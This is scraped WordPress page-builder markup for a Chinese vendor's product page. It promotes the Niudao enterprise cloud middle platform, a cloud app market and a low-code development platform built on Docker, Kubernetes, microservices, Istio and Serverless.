animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221;] <img class="lazyload" src="[data-uri]" data-orig-src="http://www.wex5.com/wp-content/uploads/2019/07/niudaocloud.png" alt="" />[/fusion_imageframe][/fusion_builder_column][fusion_builder_column type=&#8221;1_1&#8243; layout=&#8221;1_1&#8243; background_position=&#8221;left top&#8221; background_color=&#8221;&#8221; border_size=&#8221;&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; spacing=&#8221;yes&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; padding_top=&#8221;&#8221; padding_right=&#8221;&#8221; padding_bottom=&#8221;&#8221; padding_left=&#8221;&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; class=&#8221;&#8221; id=&#8221;&#8221; animation_type=&#8221;&#8221; animation_speed=&#8221;0.3&#8243; animation_direction=&#8221;left&#8221; hide_on_mobile=&#8221;no&#8221; center_content=&#8221;no&#8221; min_height=&#8221;none&#8221; last=&#8221;no&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221;][fusion_separator style_type=&#8221;single|dotted&#8221; top_margin=&#8221;40px&#8221; bottom_margin=&#8221;80px&#8221; sep_color=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;fa-angle-down&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;100%&#8221; alignment=&#8221;center&#8221; class=&#8221;&#8221; id=&#8221;&#8221; /][fusion_text]</p>
<p style="text-align: center;"><span style="color: #003300; padding: 0px 5px; border-radius: 2px; font-size: 36px; line-height: 40px;">开放技术</span></p>
<p>[/fusion_text][fusion_separator style_type=&#8221;none&#8221; top_margin=&#8221;40&#8243; bottom_margin=&#8221;0&#8243; sep_color=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;100%&#8221; alignment=&#8221;center&#8221; class=&#8221;&#8221; id=&#8221;&#8221; /][/fusion_builder_column][fusion_builder_column type=&#8221;1_5&#8243; layout=&#8221;1_5&#8243; last=&#8221;no&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;0px&#8221; padding_right=&#8221;0px&#8221; padding_bottom=&#8221;0px&#8221; padding_left=&#8221;0px&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;&#8221; animation_type=&#8221;0&#8243; animation_direction=&#8221;static&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_imageframe lightbox=&#8221;no&#8221; gallery_id=&#8221;&#8221; lightbox_image=&#8221;&#8221; style_type=&#8221;none&#8221; hover_type=&#8221;zoomin&#8221; bordercolor=&#8221;&#8221; bordersize=&#8221;0px&#8221; borderradius=&#8221;0&#8243; stylecolor=&#8221;&#8221; align=&#8221;center&#8221; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; animation_type=&#8221;zoom&#8221; animation_direction=&#8221;static&#8221; animation_speed=&#8221;1&#8243; animation_offset=&#8221;&#8221; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221;] <img class="lazyload" src="[data-uri]" data-orig-src="http://www.wex5.com/wp-content/uploads/2019/07/docker1-1.png" alt="" />[/fusion_imageframe][fusion_text]</p>
<p style="font-size: 18px; line-height: 6px; color: #546783; text-align: center;"><strong><span style="color: #003366;">Docker</span></strong></p>
<p style="font-size: 18px; line-height: 6px; color: #546783; text-align: center;"><strong><span style="color: #003366;">轻量虚拟化容器</span></strong></p>
<p>[/fusion_text][/fusion_builder_column][fusion_builder_column type=&#8221;1_5&#8243; layout=&#8221;1_5&#8243; last=&#8221;no&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;0px&#8221; padding_right=&#8221;0px&#8221; padding_bottom=&#8221;0px&#8221; padding_left=&#8221;0px&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;&#8221; animation_type=&#8221;0&#8243; animation_direction=&#8221;right&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_imageframe lightbox=&#8221;no&#8221; gallery_id=&#8221;&#8221; lightbox_image=&#8221;&#8221; style_type=&#8221;none&#8221; hover_type=&#8221;zoomin&#8221; bordercolor=&#8221;&#8221; bordersize=&#8221;0px&#8221; borderradius=&#8221;0&#8243; stylecolor=&#8221;&#8221; align=&#8221;center&#8221; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; animation_type=&#8221;zoom&#8221; animation_direction=&#8221;static&#8221; animation_speed=&#8221;1&#8243; animation_offset=&#8221;&#8221; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221;] <img class="lazyload" src="[data-uri]" data-orig-src="http://www.wex5.com/wp-content/uploads/2019/07/k8s-1.png" alt="" />[/fusion_imageframe][fusion_text]</p>
<p style="font-size: 18px; line-height: 6px; color: #546783; text-align: center;"><strong><span style="color: #003366;">Kubernetes</span></strong></p>
<p style="font-size: 18px; line-height: 6px; color: #546783; text-align: center;"><strong><span style="color: #003366;">容器集群技术</span></strong></p>
<p>[/fusion_text][/fusion_builder_column][fusion_builder_column type=&#8221;1_5&#8243; layout=&#8221;1_5&#8243; last=&#8221;no&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;0px&#8221; padding_right=&#8221;0px&#8221; padding_bottom=&#8221;0px&#8221; padding_left=&#8221;0px&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;&#8221; animation_type=&#8221;0&#8243; animation_direction=&#8221;right&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_imageframe image_id=&#8221;49039|medium&#8221; max_width=&#8221;&#8221; style_type=&#8221;none&#8221; blur=&#8221;&#8221; stylecolor=&#8221;&#8221; hover_type=&#8221;zoomin&#8221; bordersize=&#8221;0px&#8221; bordercolor=&#8221;&#8221; borderradius=&#8221;0&#8243; align=&#8221;center&#8221; lightbox=&#8221;no&#8221; gallery_id=&#8221;&#8221; lightbox_image=&#8221;&#8221; lightbox_image_id=&#8221;&#8221; alt=&#8221;&#8221; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221; animation_type=&#8221;zoom&#8221; animation_direction=&#8221;static&#8221; animation_speed=&#8221;1.0&#8243; animation_offset=&#8221;&#8221;]http://www.wex5.com/wp-content/uploads/2019/08/microsev-300&#215;240.png[/fusion_imageframe][fusion_text]</p>
<p style="font-size: 18px; line-height: 6px; color: #546783; text-align: center;"><span style="color: #003366;"><b>Micro Service</b></span></p>
<p style="font-size: 18px; line-height: 6px; color: #546783; text-align: center;"><strong><span style="color: #003366;">微服务架构技术</span></strong></p>
<p>[/fusion_text][/fusion_builder_column][fusion_builder_column type=&#8221;1_5&#8243; layout=&#8221;1_5&#8243; last=&#8221;no&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;0px&#8221; padding_right=&#8221;0px&#8221; padding_bottom=&#8221;0px&#8221; padding_left=&#8221;0px&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;&#8221; animation_type=&#8221;0&#8243; animation_direction=&#8221;right&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_imageframe image_id=&#8221;49041|medium&#8221; max_width=&#8221;&#8221; style_type=&#8221;none&#8221; blur=&#8221;&#8221; stylecolor=&#8221;&#8221; hover_type=&#8221;zoomin&#8221; bordersize=&#8221;0px&#8221; bordercolor=&#8221;&#8221; borderradius=&#8221;0&#8243; align=&#8221;center&#8221; lightbox=&#8221;no&#8221; gallery_id=&#8221;&#8221; lightbox_image=&#8221;&#8221; lightbox_image_id=&#8221;&#8221; alt=&#8221;&#8221; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221; animation_type=&#8221;zoom&#8221; animation_direction=&#8221;static&#8221; animation_speed=&#8221;1.0&#8243; animation_offset=&#8221;&#8221;]http://www.wex5.com/wp-content/uploads/2019/08/istio-300&#215;240.png[/fusion_imageframe][fusion_text]</p>
<p style="font-size: 18px; line-height: 6px; color: #546783; text-align: center;"><strong><span style="color: #003366;">Istio</span></strong></p>
<p style="font-size: 18px; line-height: 6px; color: #546783; text-align: center;"><strong><span style="color: #003366;">服务网格治理</span></strong></p>
<p>[/fusion_text][/fusion_builder_column][fusion_builder_column type=&#8221;1_5&#8243; layout=&#8221;1_5&#8243; last=&#8221;yes&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;0px&#8221; padding_right=&#8221;0px&#8221; padding_bottom=&#8221;0px&#8221; padding_left=&#8221;0px&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;&#8221; animation_type=&#8221;0&#8243; animation_direction=&#8221;right&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_imageframe image_id=&#8221;49042|medium&#8221; max_width=&#8221;&#8221; style_type=&#8221;none&#8221; blur=&#8221;&#8221; stylecolor=&#8221;&#8221; hover_type=&#8221;zoomin&#8221; bordersize=&#8221;0px&#8221; bordercolor=&#8221;&#8221; borderradius=&#8221;0&#8243; align=&#8221;center&#8221; lightbox=&#8221;no&#8221; gallery_id=&#8221;&#8221; lightbox_image=&#8221;&#8221; lightbox_image_id=&#8221;&#8221; alt=&#8221;&#8221; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221; animation_type=&#8221;zoom&#8221; animation_direction=&#8221;static&#8221; animation_speed=&#8221;1.0&#8243; animation_offset=&#8221;&#8221;]http://www.wex5.com/wp-content/uploads/2019/08/serverless1-300&#215;240.png[/fusion_imageframe][fusion_text]</p>
<p style="font-size: 18px; line-height: 6px; color: #546783; text-align: center;"><strong><span style="color: #003366;">Serverless</span></strong></p>
<p style="font-size: 18px; line-height: 6px; color: #546783; text-align: center;"><strong><span style="color: #003366;">无服务器计算</span></strong></p>
<p>[/fusion_text][/fusion_builder_column][/fusion_builder_row][/fusion_builder_container][fusion_builder_container background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_parallax=&#8221;none&#8221; enable_mobile=&#8221;no&#8221; parallax_speed=&#8221;0.3&#8243; background_repeat=&#8221;repeat&#8221; background_position=&#8221;left top&#8221; video_url=&#8221;&#8221; video_aspect_ratio=&#8221;16:9&#8243; video_webm=&#8221;&#8221; video_mp4=&#8221;&#8221; video_ogv=&#8221;&#8221; video_preview_image=&#8221;&#8221; overlay_color=&#8221;&#8221; video_mute=&#8221;yes&#8221; video_loop=&#8221;yes&#8221; fade=&#8221;no&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;100px&#8221; padding_bottom=&#8221;20px&#8221; padding_left=&#8221;100px&#8221; padding_right=&#8221;120px&#8221; hundred_percent=&#8221;yes&#8221; equal_height_columns=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; menu_anchor=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_builder_row][fusion_builder_column type=&#8221;1_1&#8243; layout=&#8221;1_1&#8243; background_position=&#8221;left top&#8221; background_color=&#8221;&#8221; border_size=&#8221;&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; spacing=&#8221;yes&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; padding_top=&#8221;&#8221; padding_right=&#8221;&#8221; padding_bottom=&#8221;&#8221; padding_left=&#8221;&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; class=&#8221;&#8221; id=&#8221;&#8221; animation_type=&#8221;&#8221; animation_speed=&#8221;0.3&#8243; animation_direction=&#8221;left&#8221; hide_on_mobile=&#8221;no&#8221; center_content=&#8221;no&#8221; min_height=&#8221;none&#8221; last=&#8221;no&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221;][fusion_text]</p>
<p style="text-align: center;"><span style="color: #003300; padding: 0px 5px; border-radius: 2px; font-size: 42px; line-height: 40px;">牛刀企业云</span></p>
<p style="font-size: 18px; text-align: center;"><span style="color: #003300;">新一代企业云业务中台，基于容器化、微服务基础技术，提供全新的应用开发一体化、应用部署和治理架构和业务中台，支持分布式、微服务、多租户和治理</span></p>
<p>[/fusion_text][fusion_separator style_type=&#8221;none&#8221; top_margin=&#8221;60&#8243; bottom_margin=&#8221;0&#8243; sep_color=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;100%&#8221; alignment=&#8221;center&#8221; class=&#8221;&#8221; id=&#8221;&#8221; /][/fusion_builder_column][fusion_builder_column type=&#8221;1_3&#8243; layout=&#8221;1_3&#8243; last=&#8221;no&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;yes&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;30px&#8221; padding_right=&#8221;30px&#8221; padding_bottom=&#8221;30px&#8221; padding_left=&#8221;30px&#8221; margin_top=&#8221;120px&#8221; margin_bottom=&#8221;0px&#8221; animation_type=&#8221;zoom&#8221; animation_direction=&#8221;static&#8221; animation_speed=&#8221;1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_content_boxes layout=&#8221;icon-with-title&#8221; columns=&#8221;1&#8243; title_size=&#8221;22&#8243; heading_size=&#8221;2&#8243; title_color=&#8221;&#8221; body_color=&#8221;&#8221; backgroundcolor=&#8221;&#8221; icon=&#8221;&#8221; iconflip=&#8221;&#8221; iconrotate=&#8221;&#8221; iconspin=&#8221;no&#8221; iconcolor=&#8221;#81d742&#8243; icon_circle=&#8221;&#8221; icon_circle_radius=&#8221;&#8221; circlecolor=&#8221;&#8221; circlebordersize=&#8221;&#8221; circlebordercolor=&#8221;#81d742&#8243; outercirclebordersize=&#8221;&#8221; outercirclebordercolor=&#8221;&#8221; icon_size=&#8221;&#8221; icon_hover_type=&#8221;pulsate&#8221; hover_accent_color=&#8221;#81d742&#8243; image=&#8221;&#8221; image_id=&#8221;&#8221; image_max_width=&#8221;&#8221; link_type=&#8221;&#8221; button_span=&#8221;&#8221; link_area=&#8221;&#8221; link_target=&#8221;&#8221; icon_align=&#8221;left&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;left&#8221; animation_speed=&#8221;0.1&#8243; animation_delay=&#8221;&#8221; animation_offset=&#8221;&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_content_box title=&#8221;数字企业中台&#8221; backgroundcolor=&#8221;&#8221; icon=&#8221;fa-tachometer-alt fas&#8221; iconflip=&#8221;&#8221; iconrotate=&#8221;&#8221; iconspin=&#8221;no&#8221; iconcolor=&#8221;#8bc34a&#8221; circlecolor=&#8221;#ffffff&#8221; circlebordersize=&#8221;&#8221; circlebordercolor=&#8221;#8bc34a&#8221; outercirclebordersize=&#8221;&#8221; outercirclebordercolor=&#8221;&#8221; image=&#8221;&#8221; image_id=&#8221;&#8221; image_max_width=&#8221;&#8221; link=&#8221;&#8221; linktext=&#8221;&#8221; link_target=&#8221;_self&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;down&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221;]</p>
<p style="font-size: 15px; line-height: 27px; color: #546783; text-align: left;"><span style="color: #003300;">新一代企业中台，帮助企业实现多租户、多业务、微服务、分布式的架构，并为企业云应用的规范、共享、部署、运维、集成和治理提供全面支持</span></p>
<p>[/fusion_content_box][/fusion_content_boxes][/fusion_builder_column][fusion_builder_column type=&#8221;2_3&#8243; layout=&#8221;2_3&#8243; last=&#8221;yes&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;yes&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;40px&#8221; padding_right=&#8221;40px&#8221; padding_bottom=&#8221;40px&#8221; padding_left=&#8221;40px&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; animation_type=&#8221;zoom&#8221; animation_direction=&#8221;static&#8221; animation_speed=&#8221;1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_imageframe lightbox=&#8221;no&#8221; gallery_id=&#8221;&#8221; lightbox_image=&#8221;&#8221; style_type=&#8221;none&#8221; hover_type=&#8221;none&#8221; bordercolor=&#8221;&#8221; bordersize=&#8221;0px&#8221; borderradius=&#8221;0&#8243; stylecolor=&#8221;&#8221; align=&#8221;center&#8221; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; animation_type=&#8221;0&#8243; animation_direction=&#8221;right&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221;] <img class="lazyload" src="[data-uri]" data-orig-src="http://www.wex5.com/wp-content/uploads/2019/07/plat1.png" alt="" />[/fusion_imageframe][/fusion_builder_column][fusion_builder_column type=&#8221;1_1&#8243; layout=&#8221;1_1&#8243; background_position=&#8221;left top&#8221; background_color=&#8221;&#8221; border_size=&#8221;&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; spacing=&#8221;yes&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; padding_top=&#8221;&#8221; padding_right=&#8221;&#8221; padding_bottom=&#8221;&#8221; padding_left=&#8221;&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; class=&#8221;&#8221; id=&#8221;&#8221; animation_type=&#8221;&#8221; animation_speed=&#8221;0.3&#8243; animation_direction=&#8221;left&#8221; hide_on_mobile=&#8221;no&#8221; center_content=&#8221;no&#8221; min_height=&#8221;none&#8221; last=&#8221;no&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221;][fusion_separator style_type=&#8221;single|dotted&#8221; top_margin=&#8221;50px&#8221; bottom_margin=&#8221;50px&#8221; sep_color=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;fa-angle-down&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;100%&#8221; alignment=&#8221;center&#8221; class=&#8221;&#8221; id=&#8221;&#8221; /][/fusion_builder_column][fusion_builder_column type=&#8221;2_3&#8243; layout=&#8221;2_3&#8243; last=&#8221;no&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;yes&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;40px&#8221; padding_right=&#8221;40px&#8221; padding_bottom=&#8221;40px&#8221; padding_left=&#8221;40px&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; animation_type=&#8221;zoom&#8221; animation_direction=&#8221;static&#8221; animation_speed=&#8221;1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_imageframe lightbox=&#8221;no&#8221; gallery_id=&#8221;&#8221; lightbox_image=&#8221;&#8221; style_type=&#8221;none&#8221; hover_type=&#8221;none&#8221; bordercolor=&#8221;&#8221; bordersize=&#8221;0px&#8221; borderradius=&#8221;0&#8243; stylecolor=&#8221;&#8221; align=&#8221;center&#8221; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; animation_type=&#8221;0&#8243; animation_direction=&#8221;right&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221;] <img class="lazyload" src="[data-uri]" data-orig-src="http://www.wex5.com/wp-content/uploads/2019/07/appstoremng.png" alt="" />[/fusion_imageframe][/fusion_builder_column][fusion_builder_column type=&#8221;1_3&#8243; layout=&#8221;1_3&#8243; last=&#8221;yes&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;yes&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;30px&#8221; padding_right=&#8221;30px&#8221; padding_bottom=&#8221;30px&#8221; padding_left=&#8221;30px&#8221; margin_top=&#8221;120px&#8221; margin_bottom=&#8221;50px&#8221; animation_type=&#8221;zoom&#8221; animation_direction=&#8221;static&#8221; animation_speed=&#8221;1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_content_boxes layout=&#8221;icon-with-title&#8221; columns=&#8221;1&#8243; title_size=&#8221;22&#8243; heading_size=&#8221;2&#8243; title_color=&#8221;&#8221; body_color=&#8221;&#8221; backgroundcolor=&#8221;&#8221; icon=&#8221;&#8221; iconflip=&#8221;&#8221; iconrotate=&#8221;&#8221; iconspin=&#8221;no&#8221; iconcolor=&#8221;#81d742&#8243; icon_circle=&#8221;&#8221; icon_circle_radius=&#8221;&#8221; circlecolor=&#8221;&#8221; circlebordersize=&#8221;&#8221; circlebordercolor=&#8221;#81d742&#8243; outercirclebordersize=&#8221;&#8221; outercirclebordercolor=&#8221;&#8221; icon_size=&#8221;&#8221; icon_hover_type=&#8221;pulsate&#8221; hover_accent_color=&#8221;#81d742&#8243; image=&#8221;&#8221; image_id=&#8221;&#8221; image_max_width=&#8221;&#8221; link_type=&#8221;&#8221; button_span=&#8221;&#8221; link_area=&#8221;&#8221; link_target=&#8221;&#8221; icon_align=&#8221;left&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;left&#8221; animation_speed=&#8221;0.1&#8243; animation_delay=&#8221;&#8221; animation_offset=&#8221;&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_content_box title=&#8221;云应用治理和市场&#8221; backgroundcolor=&#8221;&#8221; icon=&#8221;fa-shopping-cart fas&#8221; iconflip=&#8221;&#8221; iconrotate=&#8221;&#8221; iconspin=&#8221;no&#8221; iconcolor=&#8221;#8bc34a&#8221; circlecolor=&#8221;#ffffff&#8221; circlebordersize=&#8221;&#8221; circlebordercolor=&#8221;#8bc34a&#8221; outercirclebordersize=&#8221;&#8221; outercirclebordercolor=&#8221;&#8221; image=&#8221;&#8221; image_id=&#8221;&#8221; image_max_width=&#8221;&#8221; link=&#8221;&#8221; linktext=&#8221;&#8221; link_target=&#8221;_self&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;down&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221;]</p>
<p style="font-size: 15px; line-height: 27px; color: #546783; text-align: left;"><span style="color: #003300;">基于统一、开放的云应用规范，构建类似苹果AppStore的云应用市场。实现高水平的企业应用规划、发布、定制、部署、更新、升级、监控和运维</span></p>
<p>[/fusion_content_box][/fusion_content_boxes][/fusion_builder_column][/fusion_builder_row][/fusion_builder_container][fusion_builder_container background_color=&#8221;&#8221; background_image=&#8221;/wp-content/uploads/2015/02/bgMetal5-1.jpg&#8221; background_parallax=&#8221;none&#8221; enable_mobile=&#8221;no&#8221; parallax_speed=&#8221;0.3&#8243; background_repeat=&#8221;repeat&#8221; background_position=&#8221;left top&#8221; video_url=&#8221;&#8221; video_aspect_ratio=&#8221;16:9&#8243; video_webm=&#8221;&#8221; video_mp4=&#8221;&#8221; video_ogv=&#8221;&#8221; video_preview_image=&#8221;&#8221; overlay_color=&#8221;&#8221; video_mute=&#8221;yes&#8221; video_loop=&#8221;yes&#8221; fade=&#8221;no&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;100px&#8221; padding_bottom=&#8221;60px&#8221; padding_left=&#8221;100px&#8221; padding_right=&#8221;120px&#8221; hundred_percent=&#8221;yes&#8221; equal_height_columns=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; menu_anchor=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_builder_row][fusion_builder_column type=&#8221;1_1&#8243; layout=&#8221;1_1&#8243; background_position=&#8221;left top&#8221; background_color=&#8221;&#8221; border_size=&#8221;&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; spacing=&#8221;yes&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; padding_top=&#8221;&#8221; padding_right=&#8221;&#8221; padding_bottom=&#8221;&#8221; padding_left=&#8221;&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; class=&#8221;&#8221; id=&#8221;&#8221; animation_type=&#8221;&#8221; animation_speed=&#8221;0.3&#8243; animation_direction=&#8221;left&#8221; hide_on_mobile=&#8221;no&#8221; center_content=&#8221;no&#8221; min_height=&#8221;none&#8221; last=&#8221;no&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221;][fusion_text]</p>
<p style="text-align: center;"><span style="color: #003300; padding: 0px 5px; border-radius: 2px; font-size: 42px; line-height: 40px;">牛刀低代码开发云</span></p>
<p style="font-size: 18px; text-align: center;"><span style="color: #003300;">以容器、微服务、云开发、组件化、应用市场为核心的全新一代可视化、低代码开发云平台</span></p>
